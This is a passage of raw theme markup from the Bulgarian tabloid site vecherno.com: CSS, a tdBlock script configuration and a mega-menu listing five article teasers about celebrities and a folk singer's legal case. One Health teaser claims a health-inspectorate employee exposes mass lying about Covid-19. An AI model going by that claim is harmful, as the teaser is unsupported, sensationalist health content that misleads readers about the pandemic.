					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_a0a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_a0a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_a0a .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_a0a .td-module-container:before{
					bottom: -18px;
				}.tdi_52_a0a .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_a0a .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_a0a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_a0a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_a0a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_a0a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_a0a .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_a0a = new tdBlock();
block_tdi_52_a0a.id = "tdi_52_a0a";
block_tdi_52_a0a.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_a0a","tdc_css_class_style":"tdi_52_a0a_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_a0a"}';
block_tdi_52_a0a.td_column_number = "3";
block_tdi_52_a0a.block_type = "tdb_header_mega_menu";
block_tdi_52_a0a.post_count = "5";
block_tdi_52_a0a.found_posts = "2248";
block_tdi_52_a0a.header_color = "";
block_tdi_52_a0a.ajax_pagination_infinite_stop = "";
block_tdi_52_a0a.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_a0a);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_a0a class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_a0a" data-td_block_id="tdi_52_a0a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_a0a" data-td_block_id="tdi_52_a0a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_f4a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_f4a" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_f4a{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_f4a .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_f4a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_f4a .tdb-search-txt{
                    top: 0px;
                }.tdi_55_f4a .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_f4a .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_f4a .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_f4a .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_f4a .tdb-drop-down-search-inner,
                .tdi_55_f4a .tdb-search-form,
                .tdi_55_f4a .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_f4a .tdb-head-search-form-input,
                .tdi_55_f4a .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_f4a .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_f4a .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_f4a .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_f4a .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_f4a .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_f4a .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_f4a .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_f4a .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_f4a .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_f4a .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_f4a .result-msg,
                .tdi_55_f4a .result-msg a{
                    color: #266fef;
                }.tdi_55_f4a .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_f4a .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_f4a .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_f4a .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_f4a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_f4a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_f4a .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_f4a .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_f4a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_f4a .entry-thumb{
					background-position: center 20%;
				}.tdi_55_f4a .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_f4a .td-image-container{
				 	flex: 0 0 27%;
